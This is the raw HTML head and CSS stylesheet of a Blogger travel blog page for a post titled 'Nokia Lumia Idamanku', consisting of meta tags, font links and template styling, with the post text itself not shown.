

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html
body_size: 50874
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.writravelicious.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="writravelicious - RSS" href="https://www.writravelicious.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="writravelicious - Atom" href="https://www.blogger.com/feeds/469249453476435941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/4957733165686700085/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg' rel='image_src'/>
<meta content='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' property='og:url'/>
<meta content='Nokia Lumia Idamanku' property='og:title'/>
<meta content='blog travel, traveling, life style, writraveler, travel writer' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdcgCHONMjC_sv6qabab97cIRVvWrVQbuQ7ZpVaTqxi2Vqts-K9F4Q4g_gauX4LpcafjeJP3_BylN6hGj10x89t0gHqrhPFd4_ZpdmMz6kOfznOlFsvuWOO2QDnfsg4O7rhSQkXQCqSQjcW7hplX_urDLEs8DhDHFuPMlRg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Nokia Lumia Idamanku - writravelicious
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nokia Lumia Idamanku' property='og:title'/>
<meta content='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg' property='og:image'/>
<meta content='writravelicious' property='og:site_name'/>
<meta content='https://www.writravelicious.com/' name='twitter:domain'/>
<meta content='Nokia Lumia Idamanku' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg' name='twitter:image'/>
<meta content='Nokia Lumia Idamanku' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
